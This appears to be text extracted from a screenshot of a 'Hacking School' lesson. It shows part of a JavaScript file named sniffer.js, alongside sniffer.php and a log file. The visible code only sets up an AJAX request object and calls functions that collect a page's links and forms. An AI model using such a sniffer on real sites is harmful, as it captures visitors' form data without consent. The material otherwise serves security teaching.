 C:\Users\mINA\Desktop\Modules\16\sniffer.js - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
index.html sniffer.js link1.html link2.html link3.html sniffer.php sniffer_log.txt
7 create_object();
8 collect_links();
9 collect_forms();
10 }
11
12 function create_object() {
13
14 if(window.ActiveXObject) {
15 //IE
16 // different XMLHTTP versions, make sure most recent come first
17 var versions = ["Msxml2.XMLHTTP.7.0", "Msxml2.XMLHTTP.6.0", "Msxml2.XMLHTTP.5.0", "Msxml2.XMLHTTP.4.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Mic
18
19 for (var i = 0; i < versions.length ; i++) {
20 try {
21 // try creating this version, if failed, go to another one
22 ajax_request = new ActiveXObject(versions[i]);
23
24 if (ajax_request) {
25 break;
26 }
27 }catch (objException) {
28 // error, try next
29 } ;
30 }
31 }
32
33 //Firefox
34 if (!ajax_request && typeof XMLHttpRequest != 'undefined') {
35 ajax_request = new XMLHttpRequest ();
36 }
37
38 }
39
40 function loadUrl(link)
Hacking
School